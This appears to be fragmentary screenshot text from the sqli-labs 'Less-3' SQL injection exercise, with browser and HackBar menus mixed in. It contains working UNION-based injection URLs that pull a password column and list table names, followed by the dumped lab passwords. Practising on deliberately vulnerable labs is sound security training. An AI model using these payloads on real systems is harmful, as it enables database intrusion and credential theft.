 45.32.113.109:20254/Less-3/?id=-1') union select 1,2, group_concat(password) from security.users--+
哔哩哔哩 STEAM 移动
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:20254/Less-3/?id=-1%27)%20union%20select%201,2,%20group_concat(table_name)%20from%20information_schema_tables%20where%20table_schema=%27security%27%20--+
Split URL